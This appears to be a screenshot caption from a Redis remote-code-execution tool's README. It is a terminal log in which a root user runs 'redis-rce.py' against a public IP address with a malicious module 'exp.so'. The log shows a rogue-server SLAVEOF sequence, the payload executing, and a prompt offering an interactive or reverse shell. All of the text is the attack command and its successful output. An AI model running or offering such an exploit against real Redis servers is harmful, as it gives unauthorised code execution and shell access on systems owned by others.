 root@vultr:~/redis-rce# python3 redis-rce.py -r 136.244.70.243 -L 136.244.70.243 -f exp.so
REDIS RCE
[*] Connecting to  136.244.70.243:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 136.244.70.243:6379
[*] Setting filename
[+] Accepted connection from 136.244.70.243:6379
[*] Start listening on 136.244.70.243:21000
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:45830
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit:
Timeline Sec